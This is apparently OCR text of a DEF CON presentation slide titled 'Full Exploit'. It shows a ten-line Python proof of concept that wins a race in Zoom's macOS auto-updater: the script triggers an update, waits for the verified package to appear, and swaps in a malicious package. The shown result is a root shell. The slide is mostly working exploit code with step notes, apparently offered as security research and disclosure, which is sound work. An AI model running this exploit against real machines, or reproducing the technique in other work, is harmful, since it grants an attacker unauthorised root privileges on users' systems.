 Full Exploit
root ...in 10 lines of code
01 #imports ...
02
03 PAYLOAD = 'get.root.pkg'
04 PKG_DEST = '/Library/Application Support/zoom.us/zoomTmp.pkg'
05
06 subprocess.Popen(['ZoomAutoUpdater.app/Contents/MacOS/ZoomAutoUpdater','2','3',
07 '/tmp/Zoom.pkg','5','6','7','8','9'])
08
09 while not os.path.exists(PKG_DEST):
10 time.sleep(0.1)
11
12 time.sleep(0.2)
13 shutil.copyfile(PAYLOAD, PKG_DEST)
1 trigger an update
(with valid Zoom pkg)
2 wait for copy of update .pkg to show up
3 replace (verified) package with malicious .pkg
zoomTmp.pkg
# whoami
root
N®
DEFCON
D3F
C0N